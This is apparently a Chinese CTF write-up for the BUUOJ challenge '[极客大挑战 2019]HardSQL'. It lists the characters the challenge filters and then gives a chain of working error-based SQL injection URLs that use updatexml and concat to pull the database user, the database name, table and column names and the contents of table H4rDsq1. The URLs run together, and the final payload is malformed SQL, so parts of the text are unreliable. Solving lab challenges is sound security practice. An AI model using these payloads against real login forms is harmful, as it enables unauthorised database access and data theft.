[极客大挑战 2019]HardSQL





username=admin'or'1

最后更新于

username=admin'or'1

最后更新于





+

-

and

*

<

>

|

空格

等等http://f57b9924-6938-4343-8229-1c27dec37eb6.node4.buuoj.cn:81/check.php?username=admin123&password=admin'or(updatexml(1,concat(0x7e,(select%00MM),0x7e),1))or'0/check.php?username=admin123&password=admin%27or(updatexml(1,concat(0x7e,user(),0x7e),1))or%270/check.php?username=admin123&password=admin%27or(updatexml(1,concat(0x7e,database(),0x7e),1))or%270/check.php?username=admin123&password=admin%27or(updatexml(1,concat(0x7e,(select(table_name)from(information_schema.tables)where(table_schema)like(database())),0x7e),1))or%27/check.php?username=admin123&password=admin%27or(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e),1))or%27/check.php?username=admin123&password=admin%27or(updatexml(1,concat(0x7e,(select(id,username,password)from('H4rDsq1')),0x7e),1))or%27